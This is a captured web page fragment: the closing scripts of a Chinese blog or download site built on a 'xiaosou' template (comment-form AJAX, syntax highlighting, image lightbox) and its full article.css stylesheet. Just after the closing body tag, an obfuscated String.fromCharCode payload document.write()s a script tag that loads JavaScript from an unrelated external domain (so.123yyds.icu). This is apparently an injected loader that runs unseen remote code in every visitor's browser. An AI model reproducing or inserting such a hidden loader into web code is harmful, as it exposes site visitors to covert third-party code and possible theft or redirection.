                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css
body_size: 10994
content:
body.night .article_content .left, body.night #comment, body.night .bg-white, body.night .app_content .left .app-content,body.night .list-right,body.night .article-right,body.night .social-share .bds_weixin h4 {
    background: #3c3d3d;
    color: #fff;
}

body.night .comment-excerpt,
body.night .mzsm,
body.night .app-card .app-des .data,
body.night #qq,body.night .article-end .tag a,body.night .social-share .bds_weixin .wechat-qrcode{
    background: #151617
}

body.night .comment-excerpt:before {
    border-bottom-color: #151617;
}

body.night .article_content .left h1,
body.night .article_content .left .article-bq i,
body.night .article_content .left .article-bq span,
body.night .article_content .left .article-bq time,
body.night .article_content .left .article-content p,
body.night .article_content .left .article-content div,
body.night .article_content .left .article-content p span,
body.night .article_content .left .article-content span,
body.night .article_content .left .article-content h3,
body.night .article_content .tltj li a .infos h3,
body.night .layui-layedit-tool .layui-icon {
    color: #fff!important
}

body.night .list-soft .list-ca {
    border-top: 1px solid #3c3d3d;
}

body.night .list-soft li,
body.night .right .nav ol a,
body.night #qq {
    border: 1px solid #151617
}

.article_content {
    margin: 10px 0;
}

.app_content .left {
    padding: 0px!important;
    background: none!important;
}

.app-card {
    background-color: #fff;
}

.app_content .left .app-content {
    padding: 25px 20px 15px 20px;
    background: #fff;
}

.article_content .left {
    padding: 15px 20px;
    width: calc((100% - 13px) * .69);
    background: #fff;
}

.article_content .app-card {
    overflow: auto;
}

.app-card .app-logo {
    float: left;
    width: 180px;
    height: 180px;
    border-radius: 4px;
}

.app-card .app-des {
    float: right;
    padding-left: 30px;
    width: calc(100% - 180px);
}

.app-info .des-left {
    float: left;
    padding-top: 15px;
    width: calc(100% - 170px);
}

.app-info .down {
    float: right;
    padding-top: 15px;
    padding-left: 30px;
    width: 170px;
}

.app-info .down div {
    max-width: 170px;
    min-width: auto;
    text-align: center;
}

.app-info .down .godown {
    padding-bottom: 15px;
}

.app-info .down a {
    display: inline-block;
    padding: 8px 28px;
    border-radius: 4px;
    background: #ff6600;
    background-image: linear-gradient(-40deg, #ff6600, #ffa365);
    color: #fff;
    font-size: 15px;
}

.app-info .down a:hover {
    color: #fff;
}

.app-info .down .comment a {
    background: #409EFF;
    background-image: linear-gradient(-40deg, #409EFF, #99cbff);
}

.app-card .app-des .data {
    overflow: hidden;
    padding: 20px;
    padding-bottom: 0;
    background: #F7F8FC;
    list-style: none;
}

.app-card .app-des .data li {
    float: left;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 50%;
    font-size: 13px;
}

.app-card .app-logo .icon {
    overflow: hidden;
    margin: 0 auto;
    width: 180px;
    height: 180px;
    border-radius: 4px;
    background: #e6e6e6;
    background-size: 100%;
}

.app-card .app-logo .app-cover {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 150%!important;
    height: 150%!important;
    max-width: none;
    opacity: .3;
    transform: translate(-50%, -50%);
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    -o-filter: blur(10px);
    filter: blur(10px);
}

.app-card .app-logo .icon i {
    position: absolute;
    top: 50%;
    left: 50%;
    box-sizing: border-box;
    width: 80px;
    height: 80px;
    max-width: 100%;
    border: 4px solid rgba(255, 255, 255, 0.4);
    border-radius: 20px;
    transition: all .3s;
    transform: translate(-50%, -50%);
}

.app-card .app-logo .icon i img {
    width: auto;
    height: 100%;
    border-radius: 20px;
}

.article_content .left .article-title {
    color: #333;
    font-weight: 700;
    font-size: 32px;
    line-height: 50px;
}

.article_content .left .article-bq {
    margin-top: 5px;
    color: #9a9a9a;
    font-size: 16px;
}

.article_content .left .article-bq .iconfont {
    margin-right: 5px;
}

.article_content .left .article-bq time {
    float: left;
    margin-right: 20px;
    line-height: 40px;
}

.article_content .left .article-bq span {
    float: left;
    overflow: hidden;
    margin-right: 20px;
    height: 40px;
    max-width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
}

.article_content .left .article-bq span a {
    color: #9a9a9a;
}

.article_content .left .article-bq span a img {
    margin-top: -3px;
    margin-right: 10px;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    vertical-align: middle;
}

.article_content .left .article-bq .bq-wg {
    float: left;
    margin-right: 35px;
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-pl {
    height: 40px;
    font-weight: 400;
    line-height: 40px;
}

.article_content .left .article-bq .bq-qr {
    position: relative;
    padding-left: 20px;
    height: 40px;
    color: #333;
    font-weight: 400;
    line-height: 40px;
    cursor: pointer;
}

.article_content .left .article-bq .bq-qr:hover>.qrcode-box {
    top: 40px;
    visibility: visible;
    opacity: 1;
}

.article_content .left .article-bq .bq-qr .qrcode-box {
    position: absolute;
    top: 60px;
    right: 0;
    z-index: 99;
    visibility: hidden;
    padding: 2px;
    width: 140px;
    height: auto;
    border: 2px solid #5298ff;
    background-color: #fff;
    color: #666;
    text-align: center;
    opacity: 0;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}

.article_content .left .article-bq .bq-qr .qrcode-box::after {
    position: absolute;
    top: -20px;
    right: 0;
    margin-left: -5px;
    width: 0;
    height: 0;
    border-color: transparent transparent #5298ff transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
}

.article_content .left .article-bq strong {
    float: left;
    margin-right: 35px;
    font-weight: 400;
    line-height: 50px;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.tltj {
    margin-top: 13px
}

.fenxiang {
    float: left;
    margin: 14px 0 0 0;
}

.fenxiang .social-share a.bds_sqq {
    background: url(../images/qq.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.j-mobile-share {
    /* float: right; */
    padding: 0 !important;
    border-radius: 30px;
    background: #424242 url(../images/tu.svg) center no-repeat !important;
    background-size: 16px !important;
}

.fenxiang .social-share a.bds_qzone {
    background: url(../images/qzone.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.article_content .left .article-content {
    margin-top: 5px;
    margin-bottom: 12px;
    padding: 12px 0;
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    color: #333;
    font-size: 15px;
}

.article_content .left .app-content .article-content {
    margin: 0px;
    padding-top: 8px;
    border: none!important;
}

.article_content .left .article-content a {
    color: #1b54bc;
}

.article-content * {
    word-wrap: break-word;
    word-break: normal;
}

.article_content .article-content img {
    height: auto !important;
    max-width: 100%;
}

.article_content .article-content img:hover {
    opacity: .9;
}

.article_content .article-content p {
    display: block;
    margin-bottom: 5px;
    line-height: 30px;
}

.article_content .article-content .copy {
    display: inline-block;
    padding-bottom: 2px;
    width: auto;
    border-radius: 5px;
    color: #ff5e52;
    font-size: 16px;
    line-height: 16px;
    cursor: pointer;
}

.insert-post {
    position: relative;
    display: flex;
    overflow: hidden;
    margin-bottom: 26px;
    padding: 14px;
    border: 1px solid #f5f5f5;
    background: #fefefe;
    color: #666;
    align-items: center;
}

.insert-post.page .insert-post-bg,
.insert-post.page .insert-post-thumb {
    display: none;
}

.insert-post.page .insert-post-content {
    padding: 0;
}

.insert-post.page .insert-post-desc {
    margin: 0;
}

.insert-post.shop .post-meta li {
    margin-left: 0;
}

.insert-post.shop .post-meta li+li {
    margin-left: 10px;
}

.insert-post.shop .post-meta {
    display: flex;
    width: 100%;
    justify-content: flex-end;
}

.insert-post.shop .post-meta li:nth-child(1) {
    padding: 0;
    flex: 1;
}

.insert-post.newsflashes .insert-post-thumb {
    display: none;
}

.insert-post.newsflashes .insert-post-content {
    padding: 0;
}

.insert-post.newsflashes .insert-post-meta-avatar img {
    width: 100px;
    height: 100px;
}

.insert-post.newsflashes {
    border: 1px solid #efefef;
}

.insert-post.newsflashes .insert-post-bg {
    display: none;
}

.entry-content .insert-post a {
    border-bottom: 0;
}

.insert-shop-price .price {
    color: #e62828;
    font-size: 22px;
}

.insert-shop-price {
    display: flex;
    margin-bottom: 10px;
    align-items: center;
}

.insert-shop-price .delete {
    margin-left: 10px;
    text-decoration: line-through;
}

.document.insert-post .insert-post-bg {
    display: none;
}

.document.insert-post {
    border: 1px solid #f0f0f0;
}

.document.insert-post .insert-post-desc {
    margin-bottom: 0;
}

.document.insert-post .insert-post-content {
    padding: 0;
}

.document.insert-post .document-icon {
    position: absolute;
    top: -54px;
    right: -26px;
    color: #f0f0f0;
}

.document.insert-post .document-icon i {
    font-size: 88px;
}

.document.insert-post .insert-post-thumb {
    display: none;
}

.insert-post-bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    opacity: .2;
}

.insert-post-bg img {
    width: 100%;
    height: 100%;
    transform: scale(1.1);
    object-fit: cover;
    filter: blur(20px);
}

.insert-post h2,
.file-down h2 {
    display: -webkit-box;
    overflow: hidden;
    margin-top: 0;
    margin-bottom: 5px;
    color: #333;
    font-weight: 700;
    font-size: 17px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.insert-post h2 a {
    color: #333!important;
}

.insert-post h2:before,
.file-down h2:before {
    display: none;
}

.insert-post-thumb {
    position: relative;
    z-index: 1;
    display: block;
}

.insert-post-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    object-fit: cover;
}

.insert-post-desc {
    display: -webkit-box;
    overflow: hidden;
    margin-bottom: 5px;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}

.insert-post-content {
    position: relative;
    z-index: 1;
    padding-left: 16px;
    flex: 1;
}

.insert-post-content h2 span {
    margin-left: 10px;
    color: red;
    font-size: 12px;
}

.insert-post.shop .insert-post-desc {
    font-size: 14px;
}

.insert-post.shop .insert-post-meta {
    flex-flow: column;
    align-items: flex-start;
}

.insert-post.shop .insert-post-thumb {
    overflow: hidden;
    width: 168px;
    height: 100%;
    max-height: 120px;
}

.article-end {
    display: inline-block;
    margin-bottom: 15px;
    padding-top: 0px;
    padding-bottom: 10px;
    width: 100%;
    height: auto;
    border-bottom: 1px solid #f6f6f6;
}

.article-end .tag {
    float: left;
    overflow: hidden;
    height: auto;
}

.article-end .tag p {
    position: relative;
    float: left;
    display: inline-block;
    margin-top: 3px;
    margin-right: 0;
    height: 25px;
    border-radius: 17px;
    color: #888;
    font-size: 15px;
    line-height: 24px;
}

.article-end .tag span {
    position: relative;
    float: left;
    display: block;
    margin-right: 5px;
    width: 35px;
    height: 30px;
    color: #666;
    line-height: 30px;
}

.article-end .tag a {
    float: left;
    margin-top: 3px;
    margin-right: 5px;
    padding-right: 8px;
    padding-left: 5px;
    height: 25px;
    border-radius: 5px;
    background: #f0f0f0;
    color: #888;
    font-size: 13px;
    line-height: 24px;
}

.article-end .tag a i {
    padding-right: 5px;
}

.article-end .tag a:hover {
    background: #4a91fb;
    color: #fff;
    transition: all .3s;
}

.article-end .tag a:hover:before {
    border-right: 9px solid #4a91fb;
    transition: all .3s;
}

.article-join {
    position: relative;
    display: block;
    margin-bottom: 10px;
    height: 55px;
    background-color: #f7f7f7;
    color: #535353;
    text-align: center;
    font-size: 14px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.article-join p {
    float: left;
    display: block;
    margin: 0 auto;
    padding: 10px;
    width: 100%;
    height: auto;
    text-align: center;
    font-size: 13px;
    line-height: 35px;
}

.article-join a {
    margin: 0 auto;
    margin: 0 40px;
    padding: 8px;
    width: 50%;
    outline: 0;
    border-radius: 3px;
    background-color: #e12f11;
    color: #fff;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    font-size: 14px;
    line-height: 35px;
}

.article-xg {
    overflow: hidden;
    width: 100%;
}

.article-xg-title {
    margin: 20px 0 0;
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article_content .left .article-content h3 {
    position: relative;
    z-index: 1;
    display: -webkit-inline-box;
    padding: 5px 0 15px;
    border-bottom: 1px solid #fff;
    color: #424242;
    font-weight: 700;
    font-size: 18px;
    line-height: 30px;
    cursor: pointer;
}

.article_content .article-content>h4 {
    margin: 25px 0 20px;
    padding: 0 0 0 10px;
    border-left: 4px solid #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 17px;
}

.article_content .article-content h5 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #e2e2e2;
    color: #333;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content h6 {
    margin: 0 0 15px;
    padding: 5px 10px;
    background: #5c9dfd;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
}

.article_content .article-content fieldset {
    margin-bottom: 10px;
    padding: 10px 15px;
    border: 1px solid #eee;
    border-radius: 3px;
}

.article_content .article-content fieldset a {
    margin: 0 5px;
}

.article_content .article-content legend {
    padding: 2px 5px;
    border-radius: 2px;
    background: #007bff;
    color: #fff;
    font-size: 12px;
}

.article_content .article-content h3:before {
    position: absolute;
    top: 35px;
    left: 0;
    z-index: -1;
    width: 45%;
    height: 2px;
    border-radius: 20px;
    background: #1b54bc;
    content: " ";
    transition: all .5s;
}

.article_content .article-content h3:hover:before {
    width: 100%;
    transition: all .5s;
}

.article-content .tip {
    position: relative;
    overflow: hidden;
    margin: 10px 0;
    padding: 8px 15px 8px 35px;
    width: 100%;
    border-radius: 4px;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 13px;
    transition: opacity 0.2s;
}

.article-content .tip:before {
    position: absolute;
    top: 50%;
    left: 10px;
    width: 20px;
    height: 18px;
    content: '';
    vertical-align: top;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.tip.success {
    background-color: #f0f9eb;
    color: #67c23a;
}

.tip.success::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.info {
    background-color: #f4f4f5;
    color: #909399;
}

.tip.info::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.warning {
    background-color: #fdf6ec;
    color: #e6a23c;
}

.tip.warning::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.tip.error {
    background-color: #fef0f0;
    color: #f56c6c;
}

.tip.error::before {
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
}

.article-xg-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-xg-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-xg ul {
    width: 100%;
}

.article-xg ul:nth-child(1) {
    margin-right: 25px;
}

.article-xg ul li {
    float: left;
    margin-bottom: 5px;
    padding-right: 15px;
    width: 50%;
}

.article-xg ul li:nth-child(2n) {
    padding-right: 0;
    padding-left: 15px;
}

.article-xg ul li a {
    display: block;
    overflow: hidden;
    height: 30px;
    font-size: 15px;
    line-height: 30px;
}

.article-xg ul li a i {
    display: inline-block;
    margin-top: -3px;
    margin-right: 9px;
    margin-left: 5px;
    width: 4px;
    height: 4px;
    border-radius: 25px;
    background: #dcdcdc;
    color: #696969;
    vertical-align: middle;
    text-align: center;
    font-style: normal;
}

.left .title {
    position: relative;
    margin-bottom: 0 !important;
    border-bottom: 0 solid #f6f6f6;
}

.list_down {
    position: relative;
    overflow: hidden;
    margin: 10px 0px;
    padding-bottom: 5px;
    width: 100%;
    border-bottom: 1px solid #f6f6f6;
}

.list_down a {
    float: left;
    margin-right: 10px;
    margin-bottom: 5px;
    padding: 0 20px 0 6px;
    height: 35px;
    border: 1px solid #5298ff;
    border-radius: 5px;
    color: #166df1;
    text-align: center;
    font-size: 15px;
    line-height: 33px;
}

.list_down i {
    margin-right: 8px;
}

.list_down a:hover {
    background: #3c86f3;
    color: #fff;
}

.article-pl {
    overflow: hidden;
    width: 100%;
}

.article-pl-title {
    height: 55px;
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px;
    line-height: 55px;
}

.article-pl-title-icon {
    float: left;
    display: block;
    margin-right: 10px;
    width: 25px;
    height: 55px;
    background: url(../img/article-pl-title-icon.png) no-repeat center;
    background-size: 25px;
}

.article-pl .title {
    margin-bottom: 15px;
    border-bottom: 0;
}

.fenxiang .social-share .bds_more {
    float: right;
    padding: 0 !important;
    width: 40px !important;
    height: 40px !important;
    background: url(../images/plus.svg) no-repeat !important;
    background-size: 40px 40px !important;
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    padding: 0 !important;
}

.bdshare-button-style1-24 .bds_qzone {
    background-position: 0 -52px;
}

.bdshare-button-style1-24 .bds_tsina {
    background-position: 0 -104px;
}

.bdshare-button-style1-24 .bds_renren {
    background-position: 0 -208px;
}

.bdshare-button-style1-24 .bds_tqq {
    background-position: 0 -260px;
}

.bdshare-button-style1-24 .bds_kaixin001 {
    background-position: 0 -312px;
}

.bdshare-button-style1-24 .bds_tqf {
    background-position: 0 -364px;
}

.bdshare-button-style1-24 .bds_hi {
    background-position: 0 -416px;
}

.bdshare-button-style1-24 .bds_douban {
    background-position: 0 -468px;
}

.bdshare-button-style1-24 .bds_tieba {
    background-position: 0 -728px;
}

.bdshare-button-style1-24 .bds_hx {
    background-position: 0 -988px;
}

.bdshare-button-style1-24 .bds_fx {
    background-position: 0 -1040px;
}

.bdshare-button-style1-24 .bds_ty {
    background-position: 0 -1196px;
}

.bdshare-button-style1-24 .bds_fbook {
    background-position: 0 -1352px;
}

.bdshare-button-style1-24 .bds_twi {
    background-position: 0 -1404px;
}

.bdshare-button-style1-24 .bds_linkedin {
    background-position: 0 -1664px;
}

.bdshare-button-style1-24 .bds_meilishuo {
    background-position: 0 -1716px;
}

.bdshare-button-style1-24 .bds_mogujie {
    background-position: 0 -1768px;
}

.bdshare-button-style1-24 .bds_diandian {
    background-position: 0 -1820px;
}

.bdshare-button-style1-24 .bds_huaban {
    background-position: 0 -1872px;
}

.bdshare-button-style1-24 .bds_duitang {
    background-position: 0 -2028px;
}

.bdshare-button-style1-24 .bds_youdao {
    background-position: 0 -2080px;
}

.bdshare-button-style1-24 .bds_wealink {
    background-position: 0 -2184px;
}

.bdshare-button-style1-24 .bds_copy {
    background-position: 0 -2288px;
}

.bdshare-button-style1-24 .bds_mail {
    background-position: 0 -2340px;
}

.bdshare-button-style1-24 .bds_print {
    background-position: 0 -2392px;
}

.bdshare-button-style1-24 .bds_mshare {
    background-position: 0 -2444px;
}

.bdshare-button-style1-24 .bds_sqq {
    background-position: 0 -2652px;
}

.bdshare-button-style1-24 .bds_sdo {
    background-position: 0 -2704px;
}

.bdshare-button-style1-24 .bds_qingbiji {
    background-position: 0 -2756px;
}

.bdshare-button-style1-24 .bds_people {
    background-position: 0 -2808px;
}

.bdshare-button-style1-24 .bds_xinhua {
    background-position: 0 -2912px;
}

.bdshare-button-style1-24 .bds_yaolan {
    background-position: 0 -2964px;
}

.bdshare-button-style1-24 .bds_thx {
    background-position: 0 -2496px;
}

.bdshare-button-style1-24 .bds_bdhome {
    background-position: 0 -156px;
}

.bdshare-button-style1-24 .bds_bdxc {
    background-position: 0 -2548px;
}

.bdshare-button-style1-24 .bds_bdysc {
    background-position: 0 -3068px;
}

.bdshare-button-style1-24 .bds_isohu {
    background-position: 0 -3016px;
}

.bdshare-button-style1-24 .bds_more {
    background-position: 0 0;
}

.bdshare-button-style1-24 .bds_ibaidu {
    background-position: 0 -3120px;
}

.bdshare-button-style1-24 .bds_weixin {
    background-position: 0 -1612px;
}

.bdshare-button-style1-24 .bds_iguba {
    background-position: 0 -1300px;
}

.bdshare-button-style1-24 .bds_h163 {
    background-position: 0 -3168px;
}

.bdshare-button-style1-24 .bds_evernotecn {
    background-position: 0 -3211px;
}

.bdshare-button-style1-24 {
    zoom: 1;
}

.bdshare-button-style1-24:after {
    clear: both;
    display: block;
    visibility: hidden;
    height: 0;
    content: ".";
}

.bdshare-button-style1-24 .bds_more,
.bdshare-button-style1-24 a {
    margin: 6px 6px 6px 0;
    padding-left: 25px;
    height: 24px;
    background-image: url(../img/share/icons_1_24.png?v=37be22f4.png);
    background-repeat: no-repeat;
    font-size: 18px;
    line-height: 24px;
    cursor: pointer;
}

.bdshare-button-style1-24 a:hover {
    color: #333;
    opacity: .8;
}

.bdshare-button-style1-24 .bds_more {
    float: left;
    color: #333;
}

.bdshare-button-style1-24 .bds_count {
    margin: 6px 0 0;
    padding: 0;
    width: 45px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    color: #333;
    text-align: center;
}

.bdshare-button-style1-24 .bds_count:hover {
    background-position: -44px 0;
}

.bdshare-button-style1-24 .bds_button_image {
    float: left;
    margin: 6px 6px 0 0;
    padding: 0;
    height: auto;
    cursor: pointer;
}

.bdshare-button-style1-24 .bdshare_button_count {
    width: 44px;
    height: 24px;
    background: url(../img/share/sc.png?v=a970ff04.png) no-repeat 0 0;
    line-height: 24px;
}

.bdshare-button-style1-24 .bdshare_button_count:hover {
    background-position: -44px 0;
}

.bds_baidu,
.bds_deli,
.bds_ff,
.bds_ifeng,
.bds_leho,
.bds_ms,
.bds_msn,
.bds_qq,
.bds_qy,
.bds_s139,
.bds_s51,
.bds_share189,
.bds_sohu,
.bds_t163,
.bds_tfh,
.bds_tsohu,
.bds_tuita,
.bds_xg {
    display: none;
}

#cyEmoji {
    margin-top: 26px !important;
}

#cyEmoji .emoji-tip {
    color: #1b54bc;
    font-weight: 700;
    font-size: 18px !important;
}

#feedAv {
    margin-top: -250px !important;
    transform: scale(0);
}

.module-cmt-box {
    padding: 10px 0 !important;
}

.block-head-w {
    height: 50px !important;
}

.header-login {
    left: 680px !important;
    height: 30px !important;
    border: 0 !important;
    border-radius: 0 !important;
}

.post-wrap-border-l,
.post-wrap-border-r,
.post-wrap-border-t-l,
.post-wrap-border-t-r {
    display: none;
}

.post-wrap-main {
    border: 0 !important;
}

.post-wrap-w {
    border: 1px solid #f0f0f0 !important;
    border-radius: 0;
    background: #fff;
}

.btn-fw {
    margin-top: -5px !important;
    margin-right: 40px !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 70px;
    background: #1b54bc url(../static/fonts/release.svg) center no-repeat !important;
    background-size: 30px !important;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-fw:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .2);
}

.block-head-w {
    top: -15px !important;
    margin-top: -50px !important;
}

.section-service-w {
    height: 0;
    opacity: 0;
}

.head-img-w {
    margin: 0 !important;
}

.head-img-w img {
    width: 50px !important;
    height: 50px !important;
}

.head-img-w {
    top: 115px !important;
    left: 0 !important;
}

.wrap-action-gw {
    padding-top: 30px !important;
    border-bottom: 1px solid #dee4e9 !important;
}

.cmt-list-number,
.title-name-gw-tag,
.type-lists,
.wrap-action-gw i,
.wrap-action-gw span,
.wrap-name-w {
    line-height: 36px;
}

.cmt-list-type {
    margin: 0 !important;
}

.build-floor-gw {
    background: #fff !important;
}

.block-cont-gw {
    padding: 20px 0 !important;
    border: 0 !important;
}

.head-img-w img {
    width: 22px !important;
    height: 22px !important;
}

.head-img-w img:hover {
    transition: all .3s;
    transform: scale(3);
}

.head-img-w {
    top: 185px !important;
    left: 95px !important;
}

.title-user-w {
    display: none !important;
}

.list-comment-empty-w {
    margin-top: 5% !important;
}

.block-title-gw,
.empty-prompt-w {
    height: 40px !important;
    border-bottom: 1px solid #f6f6f6 !important;
    background: #fff !important;
}

.title-name-gw {
    color: #1b54bc !important;
    font-weight: 700;
}

.article-down {
    overflow: hidden;
    width: 100%;
}

.article-down h3 {
    margin: 10px 0 15px;
    padding-top: 25px;
    border-top: 1px dashed #ececec;
    background-size: 20px;
    font-weight: 700;
    font-size: 17px;
}

.article-down a {
    float: left;
    display: -webkit-inline-box;
    margin-right: 20px;
    padding: 10px 25px;
    border: 1px solid #5298ff;
    border-radius: 7px;
    background: #5298ff;
    color: #fff !important;
    font-size: 14px;
}

@media screen and (max-width:800px) {
    .article_content .left,
    .article_content .right {
        margin: 0 3%;
        width: 94%;
    }
    .article_content .article-title {
        font-size: 1.2rem;
        line-height: 2rem;
    }
    .article_content {
        margin: 3% 0;
    }
    .article-join {
        display: block;
        overflow: hidden;
        height: auto;
    }
    .article-join p {
        float: left;
        padding: 20px;
        padding-top: 0;
        padding-bottom: 0;
    }
    .article-join a {
        float: left !important;
        margin: 0 10px 10px 10px;
        padding: 0 !important;
        text-align: center;
    }
    .article-join a:nth-child(2) {
        float: right !important;
    }
    .list_down a {
        margin-left: 4% !important;
    }
    #cyEmoji,
    .article_content .left .ad {
        display: none !important;
    }
    .article_content .left .article-bq {
        margin: 2% 0;
        font-size: .7rem;
    }
    .article_content .left .article-bq span,
    .article_content .left .article-bq time {
        height: 1.4rem;
        line-height: 1.4rem;
    }
    .article-down a {
        display: block;
        margin: 1%;
        padding: 2% 0;
        width: 23%;
        text-align: center;
        font-size: .8rem;
    }
    .article_content .tltj li .img {
        float: unset !important;
        margin: auto;
        width: 4rem !important;
        height: 4rem !important;
    }
    .article_content .tltj li a .infos {
        width: 100% !important;
    }
    .article_content .tltj li a .infos i {
        margin: 10% 12.5% 0 !important;
        width: 75% !important;
    }
    .article_content .tltj li a .infos h3 {
        text-align: center !important;
        font-size: .9rem !important;
    }
    .fenxiang {
        float: none;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }
    .article-hot-title,
    .article-pl-title,
    .article-sj-title,
    .article-xg-title {
        font-size: 1rem;
    }
    .article-hot-title-icon,
    .article-pl-title-icon,
    .article-sj-title-icon,
    .article-xg-title-icon {
        margin-left: .1rem;
        background-size: 1.5rem;
    }
    .article-hot ul li a,
    .article-sj ul li a {
        font-size: .9rem;
    }
    .article-hot ul li,
    .article-sj ul li {
        margin-bottom: 2%;
    }
    .article-hot ul li a i,
    .article-sj ul li a i {
        width: 1.5rem;
        height: 1.5rem;
        line-height: 1.5rem;
    }
    .article_content .right,
    .article_content .left .article-bq .bq-qr,
    .article_content .left .article-bq .bq-pl {
        display: none;
    }
}

.prettyprint,
pre.prettyprint {
    margin: 5px 0;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
}

.prettyprint.linenums ol li,
pre.prettyprint.linenums ol li {
    margin-left: 0;
    padding-left: 12px;
    color: #333;
    line-height: 20px;
}

.fenxiang .social-share a {
    position: relative;
    display: inline-block;
    margin: 0 5px !important;
    width: 33px !important;
    height: 33px !important;
    outline: none;
    text-decoration: none;
    cursor: pointer;
}

.fenxiang .social-share a.bds_weixin {
    background: url(../images/weixin.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.fenxiang .social-share a.bds_tsina {
    background: url(../images/weibo.svg) center no-repeat !important;
    background-size: 33px 33px !important;
}

.social-share .bds_weixin .wechat-qrcode {
    position: absolute;
    top: -205px;
    left: -84px;
    z-index: 9;
    display: none;
    width: 200px;
    height: 192px;
    border: 1px solid #eee;
    background-color: #fff;
    box-shadow: 0 2px 10px #aaa;
